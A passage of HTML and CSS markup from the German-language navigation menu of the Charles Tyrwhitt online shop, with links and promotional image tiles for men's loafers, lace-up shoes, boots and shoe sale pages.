            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6222658376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/unser-schuh-sortiment.html"
       class="navigationLink-6222658376 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unser schuh sortiment
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7251646702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7251646702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7251646702 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7251646702 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-7251646702 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8540104559 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8540104559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8540104559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8540104559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-8540104559 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhe Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3233166657 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3233166657 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3233166657 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3233166657 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-3233166657 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Schuhe Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3693797727 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3693797727, .column2-3693797727 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3693797727 {
        box-shadow: none;
        
    }
    
    .column2-3693797727 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3693797727 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3693797727 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3693797727 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3693797727 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3693797727 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3693797727 {
            box-shadow: none;
            
        }
        
        .column2-3693797727 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3693797727 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3693797727 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3693797727 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3693797727 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3693797727 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3693797727 {
            box-shadow: none;
            
        }
        
        .column2-3693797727 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3693797727 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3693797727 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3693797727 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3693797727 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3693797727 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3693797727 {
            box-shadow: none;
            
        }
        
        .column2-3693797727 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3693797727 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3693797727 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3693797727 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3693797727 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3693797727 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3693797727 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3161941832 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3161941832, .column2-3161941832 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3161941832 {
        box-shadow: none;
        
    }
    
    .column2-3161941832 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3161941832 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3161941832 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3161941832 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3161941832 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3161941832 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3161941832 {
            box-shadow: none;
            
        }
        
        .column2-3161941832 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3161941832 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3161941832 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3161941832 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3161941832 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3161941832 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3161941832 {
            box-shadow: none;
            
        }
        
        .column2-3161941832 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3161941832 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3161941832 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3161941832 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3161941832 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3161941832 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3161941832 {
            box-shadow: none;
            
        }
        
        .column2-3161941832 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3161941832 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3161941832 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3161941832 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3161941832 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3161941832 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3161941832 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2654127343--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2654127343--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2654127343 .js-read-more,
    .promo-tile-2654127343 .js-read-less {
        font-size: null;
    }

    .promo-tile-2654127343--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2654127343:hover .promo-tile-2654127343-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2654127343 .promo-tile-2654127343-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2654127343-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2654127343 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2654127343--minititle {
        min-height: auto;
    }

    .promo-tile-2654127343--title {
        min-height: auto;
    }

    .promo-tile-2654127343--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2654127343--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2654127343--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2654127343--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2654127343--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2654127343-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2654127343--minititle {
            min-height: auto;
        }

        .promo-tile-2654127343--title {
            min-height: auto;
        }

        .promo-tile-2654127343--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2654127343--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2654127343--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2654127343--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2654127343-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2654127343--minititle {
            min-height: auto;
        }

        .promo-tile-2654127343--title {
            min-height: auto;
        }

        .promo-tile-2654127343--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2654127343--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2654127343--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2654127343 .js-read-more,
        .promo-tile-2654127343 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2654127343--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2654127343--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2654127343--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2654127343-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2654127343--minititle {
            min-height: auto;
        }

        .promo-tile-2654127343--title {
            min-height: auto;
        }

        .promo-tile-2654127343--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2654127343--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2654127343--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2654127343 .js-read-more,
        .promo-tile-2654127343 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2654127343--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2654127343--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2654127343 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2654127343-scaled-img--false promo-tile-2654127343--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/" class="promo-tile-2654127343--navLink cursor-pointer position-absolute uppercase">
                    Loaferschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3161941832 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1267698958--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1267698958--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1267698958 .js-read-more,
    .promo-tile-1267698958 .js-read-less {
        font-size: null;
    }

    .promo-tile-1267698958--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1267698958:hover .promo-tile-1267698958-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1267698958 .promo-tile-1267698958-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1267698958-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1267698958 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1267698958--minititle {
        min-height: auto;
    }

    .promo-tile-1267698958--title {
        min-height: auto;
    }

    .promo-tile-1267698958--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1267698958--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1267698958--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1267698958--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1267698958--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1267698958-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1267698958--minititle {
            min-height: auto;
        }

        .promo-tile-1267698958--title {
            min-height: auto;
        }

        .promo-tile-1267698958--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1267698958--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1267698958--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1267698958--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1267698958-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1267698958--minititle {
            min-height: auto;
        }

        .promo-tile-1267698958--title {
            min-height: auto;
        }

        .promo-tile-1267698958--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1267698958--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1267698958--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1267698958 .js-read-more,
        .promo-tile-1267698958 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1267698958--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1267698958--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1267698958--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1267698958-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1267698958--minititle {
            min-height: auto;
        }

        .promo-tile-1267698958--title {
            min-height: auto;
        }

        .promo-tile-1267698958--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1267698958--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1267698958--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1267698958 .js-read-more,
        .promo-tile-1267698958 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1267698958--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1267698958--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1267698958 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1267698958-scaled-img--false promo-tile-1267698958--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/" class="promo-tile-1267698958--navLink cursor-pointer position-absolute uppercase ">
                    Schnürschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3693797727 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6969223995--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6969223995--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6969223995 .js-read-more,
    .promo-tile-6969223995 .js-read-less {
        font-size: null;
    }

    .promo-tile-6969223995--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6969223995:hover .promo-tile-6969223995-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6969223995 .promo-tile-6969223995-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6969223995-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6969223995 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6969223995--minititle {
        min-height: auto;
    }

    .promo-tile-6969223995--title {
        min-height: auto;
    }

    .promo-tile-6969223995--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6969223995--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6969223995--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6969223995--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6969223995--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6969223995-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6969223995--minititle {
            min-height: auto;
        }

        .promo-tile-6969223995--title {
            min-height: auto;
        }

        .promo-tile-6969223995--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6969223995--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6969223995--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6969223995--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6969223995-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6969223995--minititle {
            min-height: auto;
        }

        .promo-tile-6969223995--title {
            min-height: auto;
        }

        .promo-tile-6969223995--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6969223995--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6969223995--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6969223995 .js-read-more,
        .promo-tile-6969223995 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6969223995--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6969223995--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6969223995--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6969223995-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6969223995--minititle {
            min-height: auto;
        }

        .promo-tile-6969223995--title {
            min-height: auto;
        }

        .promo-tile-6969223995--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6969223995--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6969223995--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6969223995 .js-read-more,
        .promo-tile-6969223995 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6969223995--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6969223995--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6969223995 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6969223995-scaled-img--false promo-tile-6969223995--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
